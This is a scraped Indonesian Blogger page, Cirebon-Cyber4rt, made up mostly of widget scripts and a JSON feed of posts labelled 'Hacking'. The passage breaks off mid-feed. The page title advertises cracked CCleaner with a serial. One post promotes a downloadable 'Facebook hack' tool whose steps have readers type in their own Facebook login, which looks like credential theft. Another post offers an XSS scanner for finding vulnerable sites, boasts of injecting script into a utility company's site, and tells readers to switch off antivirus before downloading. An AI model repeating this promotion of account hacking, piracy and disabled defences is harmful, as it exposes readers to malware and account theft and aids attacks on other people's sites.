\xbb', 'pageType': 'item', 'postId': '3498215528324244163', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMIeWHDbMQVlTGhFkim5ErcEfrODu5ZMruwMeHzihVziwjHwiLsyFc-YYw0OiDdemdVogTayogc0O3yid7ulfmEREWd_wnvGvc586BSItFahZ6vGcmLDYwNfHCgkNTjwV-znUQkmK4-Ivb/s72-c/ccleaner+pro.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMIeWHDbMQVlTGhFkim5ErcEfrODu5ZMruwMeHzihVziwjHwiLsyFc-YYw0OiDdemdVogTayogc0O3yid7ulfmEREWd_wnvGvc586BSItFahZ6vGcmLDYwNfHCgkNTjwV-znUQkmK4-Ivb/s200/ccleaner+pro.png', 'pageName': 'CCleaner Professional \x26 Business Edition 3.19.1721 Full Crack + Serial', 'pageTitle': 'Cirebon-Cyber4rt: CCleaner Professional \x26 Business Edition 3.19.1721 Full Crack + Serial', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CCleaner Professional \x26 Business Edition 3.19.1721 Full Crack + Serial', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMIeWHDbMQVlTGhFkim5ErcEfrODu5ZMruwMeHzihVziwjHwiLsyFc-YYw0OiDdemdVogTayogc0O3yid7ulfmEREWd_wnvGvc586BSItFahZ6vGcmLDYwNfHCgkNTjwV-znUQkmK4-Ivb/s200/ccleaner+pro.png', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3498215528324244163}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY6zIusbdipEZtO3gzBz7ez8mhtiaw:1768805944243', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="TWKjkbYNtv99GK0z6VDQaw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="TWKjkbYNtv99GK0z6VDQaw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vajstdZ8NiPMfYKXfqEawg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768805948528');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55738
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-14T19:56:02.348+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar \u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 